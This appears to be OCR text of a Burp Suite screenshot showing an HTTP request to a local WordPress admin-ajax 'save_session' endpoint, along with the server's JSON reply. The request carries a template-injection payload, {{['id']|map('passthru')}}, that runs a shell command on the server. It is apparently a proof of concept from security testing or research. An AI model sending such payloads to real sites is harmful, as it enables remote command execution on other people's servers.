 Send
Cancel
<
>
Target: http://localhost
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /wp-admin/admin-ajax.php?action=
save_session&session_data=
{{['id']|map('passthru')}} HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3
4
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Sep 2024 09:40:21 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.23
5 Set-Cookie: PHPSESSID=
f5pel0q0csj7mu403bvl6c9rrk; path=/
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate,
max-age=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=
f5pel0q0csj7mu403bvl6c9rrk; path=/
10 X-Robots-Tag: noindex
11 X-Content-Type-Options: nosniff
12 Referrer-Policy:
strict-origin-when-cross-origin
13 X-Frame-Options: SAMEORIGIN
14 Content-Length: 51
15 Keep-Alive: timeout=5, max=100
16 Connection: Keep-Alive
17 Content-Type: application/json; charset=UTF-8
18
19 {
"success":true,
"data":"Data is saved to session."
}